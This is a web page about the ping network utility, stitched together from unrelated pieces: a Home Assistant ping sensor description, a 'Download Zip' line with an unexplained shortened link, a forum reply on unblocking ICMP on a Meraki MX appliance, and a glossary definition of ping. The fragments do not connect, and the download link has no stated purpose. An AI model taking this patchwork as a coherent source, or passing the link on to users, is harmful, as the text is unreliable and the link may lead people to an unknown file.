 The ping binary sensor platform allows you to use ping to send ICMP echo requests. This way you can check if a given host is online and determine the round trip times from your Home Assistant instance to that system.This sensor is enabled by default. The default polling interval is 30 seconds.

ping download

Download Zip → https://pimlm.com/2xzd2w

Hello @Johnie To be able to test this using ping, perhaps temporarily, go to Security & SD-WAN > Configure > Firewall and in the "Security Appliance Services" section type in "Any" in the ICMP Ping box, save, and re-test. Not sure if that was what you were after, sorry if I misunderstood. There is also support documentation regarding Error 789 here: _VPN/Troubleshooting_Client_VPN

Is there anything else upstream, perhaps an ISP modem/router/gateway that might be blocking the ping? I can in general do an nslookup on the dynamic-m DNS names of my MX appliances and see the correct IP returned that matches the public IP address of the MX, and I can ping both that IP and the DNS name. Perhaps something else upstream is blocking the ICMP packets.

You can run an ICMP packet capture on the outside interface of the MX, go to Network Wide > Packet Capture to set that up, select the MX appliance, select the "Internet" interface, and in the filter expression box, type "icmp" and click start. See if the pings (from outside your network) are even coming into the MX's outside interface in the first place, and let's go from there. If they are not, something is blocking ping from coming into the MX from the ISP side, and if the pings are coming in, and you also see the MX responding, then something is blocking the responses.

A ping (Packet Internet or Inter-Network Groper) is a basic Internet program that allows a user to test and verify if a particular destination IP address exists and can accept requests in computer network administration. The acronym was contrived to match the submariners' term for the sound of a returned sonar pulse.

Ping is also used diagnostically to ensure that a host computer the user is trying to reach is operating. Any operating system (OS) with networking capability, including most embedded network administration software, can use ping.

For example, to find the dot address, such as 205.245.172.72, for any given domain name, Windows users can go to the command prompt screen (start/run/cmd) and enter ping xxxxx.yyy, where xxxxx is the second-level domain name, like "whatis," and yyy is the top-level domain name, like "com."

Ping works by sending an Internet Control Message Protocol (ICMP) Echo Request to a specified interface on the network and waiting for a reply. When a ping command is issued, a ping signal is sent to a specified address. When the target host receives the echo request, it responds by sending an echo reply packet.

By default, ping commands send multiple requests -- usually four or five -- and display the results. The echo ping results show whether a particular request received a successful response. It also includes the number of bytes received and the time it took to receive a reply or the time-to-live.